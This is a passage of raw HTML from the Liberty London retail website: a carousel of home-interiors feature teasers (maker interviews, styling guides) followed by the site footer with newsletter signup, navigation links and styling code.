                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default" width="500" height="650" alt="An ornate teapot in shades of blue appears in a curatorial box" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Notes From Jonathan Adler</h4><h5 class="sub-heading portrait-regular m-0">The iconic New York based potter and designer pens a letter to Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/fairholme.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=75" alt="in the studio with candle maker Fairholme" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In The Studio: Fairholme</h4>
            <h5 class="sub-heading portrait-regular m-0">Events Manager turned candle artisan Tony Jack invites us into his South London studio to share the making of his unique, hand-dipped tapers.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-sheridan-on-mantlescaping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=75" alt="mantlepiece styling with vases and candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Bryony Sheridan on Mantlescaping</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Buying Manager for Home, Bryony Sheridan, shares her guide to designing a fireside space as your room’s centrepiece.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-your-christmas-tree.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=75" alt="how to decorate your christmas tree liberty festive styling" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">How to Decorate Your Christmas Tree</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Lead Creative, Hannah Perse-Cottle, shares her tips on creating a standout Christmas centrepiece using this year’s décor themes.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Hannah Perse-Cottle</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Hannah Perse-Cottle</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sticky-glass.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=75" alt="sticky glass purple jug" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Stick Glass</h4>
            <h5 class="sub-heading portrait-regular m-0">Founder Grace Whiteside talks playful glass where staying small ensures maximum impact</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home-brands-to-know.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=75" width="500" height="650" alt="new brands to know homeware 2024" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Autumn Interiors: The New Brands to Know</h4><h5 class="sub-heading portrait-regular m-0">As the colder months draw near, turn your home into a cosy sanctuary filled with inspiring objects</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-cath-and-jeremy-brown-feldspar.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=75" width="500" height="650" alt="Feldspar founders Cath and Jeremy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Cath and Jeremy Created Feldspar</h4><h5 class="sub-heading portrait-regular m-0">Upping sticks from London to Dartmoor not only changed this husband-and-wife duo’s home life, but shaped their entire careers, too. Liberty finds out how their story began</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-spandana-gopal.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - meet the makers - tiipoi founder Spandana" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the Makers: Tiipoi</h4><h5 class="sub-heading portrait-regular m-0">Founder and creative director of Tiipoi, Spandana Gopal, shares her belief in design, utility, supporting local artisans in India and her favourite things to shop at Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/l-objet-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=75" alt="Interview with L&#x27;objet founder" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Liberty Meets: L'Objet</h4>
            <h5 class="sub-heading portrait-regular m-0">The decorative homeware brand with escapism and adventure at its core.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 